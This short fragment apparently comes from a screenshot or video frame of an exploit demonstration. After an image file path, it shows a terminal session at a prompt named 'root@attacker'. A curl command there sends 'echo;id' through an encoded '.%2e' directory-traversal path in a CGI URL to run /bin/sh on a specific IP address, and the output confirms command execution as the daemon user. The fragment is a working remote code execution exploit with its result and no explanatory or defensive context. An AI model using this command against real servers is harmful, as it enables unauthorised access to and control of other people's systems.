 root@attacker:~# curl --data "echo;id" 'http://35.195.67.13/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
uid=1(daemon) gid=1(daemon) groups=1(daemon)
root@attacker:~#